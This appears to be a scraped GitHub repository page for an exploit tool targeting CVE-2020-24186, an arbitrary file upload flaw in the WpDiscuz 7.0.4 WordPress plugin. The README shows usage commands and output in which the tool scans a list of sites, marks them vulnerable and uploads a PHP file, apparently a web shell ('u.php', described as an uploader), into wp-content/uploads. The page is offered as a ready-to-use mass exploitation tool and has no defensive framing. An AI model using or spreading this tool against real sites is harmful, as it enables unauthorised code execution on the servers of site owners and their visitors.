 meicookies Update README.md fd8b851 · 3 years ago 4 Commits
CVE-2020-24186 first commit 3 years ago
README.md Update README.md 3 years ago
u.php uploader 3 years ago
README
• chmod +x CVE-2020-24186
• ./CVE-2020-24186
[#]~/CVE-2020-24186$ ls
CVE-2020-24186  u.php
[#]~/CVE-2020-24186$ echo "http://0.0.0.0:8080/wordpress/" > site.txt
[#]~/CVE-2020-24186$ ./CVE-2020-24186 site.txt
[+] http://0.0.0.0:8080/wordpress/ vuln
[+] http://0.0.0.0:8080/wordpress/wp-content/uploads/2021/08/u-1628855133.9926.php uploaded
[#]~/CVE-2020-24186$ ./CVE-2020-24186
CVE-2020-24186
WpDiscuz 7.0.4 Arbitrary File Upload Exploit
[*] Usage: ./CVE-2020-24186 [web list]
[#]~/CVE-2020-24186$